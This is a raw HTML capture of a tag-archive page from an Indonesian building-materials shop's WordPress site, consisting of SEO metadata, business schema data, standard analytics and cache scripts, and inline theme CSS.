

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.distributorbangunan.com/tag/online-shop-alat-listrik/
body_size: 60111
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><title>Online Shop Alat Listrik Archives | Https://www.distributorbangunan.com/</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/" /><link rel="next" href="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Online Shop Alat Listrik Archives | Https://www.distributorbangunan.com/" /><meta property="og:url" content="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/" /><meta property="og:site_name" content="https://www.distributorbangunan.com/" /><meta property="article:publisher" content="https://www.facebook.com/distributorbangunandotcom" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Online Shop Alat Listrik Archives | Https://www.distributorbangunan.com/" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.distributorbangunan.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-6.981255538241922","longitude":" 107.56225420198601"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-6.981255538241922, 107.56225420198601","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"}},{"@type":"LocalBusiness","@id":"https://www.distributorbangunan.com/#organization","name":"https://www.distributorbangunan.com/","url":"https://www.distributorbangunan.com","sameAs":["https://www.facebook.com/distributorbangunandotcom","https://instagram.com/distributor_bahan_bangunan","https://www.tiktok.com/@distributorbangunan","https://www.youtube.com/@distributorbahanbangunanka2803"],"email":"ss080189@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"Kami adalah distributor bahan bangunan bandung, yang menyediakan kebutuhan bahan bangunan secara lengkap, mulai dari pipa pvc, barang plumbing, alat listrik murah, sampai dengan kabel listrik yang berkualitas. Hubungi kami sekarang juga! Belanja banyak lebih murah","legalName":"Firda","location":{"@id":"https://www.distributorbangunan.com/#place"}},{"@type":"WebSite","@id":"https://www.distributorbangunan.com/#website","url":"https://www.distributorbangunan.com","name":"https://www.distributorbangunan.com/","alternateName":"https://www.distributorbangunan.com","publisher":{"@id":"https://www.distributorbangunan.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.distributorbangunan.com/tag/online-shop-alat-listrik/#webpage","url":"https://www.distributorbangunan.com/tag/online-shop-alat-listrik/","name":"Online Shop Alat Listrik Archives | Https://www.distributorbangunan.com/","isPartOf":{"@id":"https://www.distributorbangunan.com/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Feed" href="https://www.distributorbangunan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Comments Feed" href="https://www.distributorbangunan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Online Shop Alat Listrik Tag Feed" href="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Stories Feed" href="https://www.distributorbangunan.com/web-stories/feed/">		 <script src="//www.googletagmanager.com/gtag/js?id=G-QPL89R2P2E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.distributorbangunan.com\/tag\/online-shop-alat-listrik\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QPL89R2P2E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QPL89R2P2E', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .wp-block-cover__background{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}:where(.wp-block-cover:not(.has-text-color)){color:#fff}:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:1}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter", sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;word-wrap:normal!important}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}[hidden]{display:none}a{background-color:#fff0}img{border:0}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}html{box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}*,*:before,*:after{box-sizing:inherit}body{color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}button,input{font-size:13px;line-height:1.6}p{margin:0 0 1.25em}a,a:visited{color:#365899;text-decoration:none}ul{margin:0 0 1.5em 0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{max-width:100%;height:auto;border-radius:2px}button,input[type="submit"]{padding:7px 15px 7px;border:1px solid #ddd;border-radius:3px;color:rgb(0 0 0/.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type="search"]{padding:7px 10px 7px;border:1px solid #ddd;border-radius:3px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container{max-width:960px;margin:0 auto;padding:0 30px}.site-header{position:relative;max-width:960px;margin:0 auto;padding:0;background-position:center;background-size:cover}.site-branding{position:relative;padding:60px 0 50px;background-color:#e3ecf8;background-position:center;background-size:cover;text-align:center}.site-branding .container{position:relative}.site-title{margin:0;color:#222;font-size:28px;font-weight:400;line-height:1em}.site-title a,.site-title a:visited{color:#222;text-decoration:none}.site-inner{max-width:960px;margin:0 auto;padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;position:relative;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgb(255 255 255/.1);background:#222;box-shadow:0 3px 3px rgb(255 255 255/.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgb(255 255 255/.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:none}.menu-toggle{display:none;float:left;border:none!important;border-radius:0!important}.menu-toggle{margin:0;padding:0 15px;border:none;color:#999;background:none;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0 0 0 0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111}.menu-overlay:before,.menu-overlay:after{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px;text-decoration:none}a.menu-logo img{float:left;width:auto!important;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 15px;border:none!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px;text-decoration:none}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.clearfix:before,.clearfix:after,.site-container:before,.site-container:after,.container:before,.container:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-main:before,.site-main:after{display:table;content:""}.clearfix:after,.site-container:after,.container:after,.site-header:after,.site-content:after,.site-main:after{clear:both}.widget{margin:0 0 30px;font-size:14px}.widget:before,.widget:after{display:table;content:""}.widget:after{clear:both}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:#fff0;text-indent:-99999px}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry-image{margin:5px auto 20px auto}.entry-header .entry-image{width:100%}.updated:not(.published){display:none}#cancel-comment-reply-link{color:red;font-size:14px;text-transform:uppercase}.comment-form label{color:#999;font-size:14px}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label{display:none}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgb(255 255 255/.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid rgb(255 255 255/.1);text-align:left}.main-navigation li:last-child{border:none}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:transparent!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999999!important;line-height:45px!important}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transform:translateX(0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-toggle,.menu-minicart{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}}@media (max-width:768px){.site-content .content-area{float:none;width:100%}.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.site-header{margin-top:0;margin-bottom:0}.site-header,.site-branding,.site-inner,.main-navigation{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{padding-right:0;padding-left:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}}#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}svg{width:1em;height:1em;fill:currentColor;display:inline-block;vertical-align:middle;margin-top:-2px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.distributorbangunan.com/wp-content/litespeed/css/f8efdb82437c8fd35bd5bb4efdcc622b.css?ver=adbe2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-button-inline-css' type='text/css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
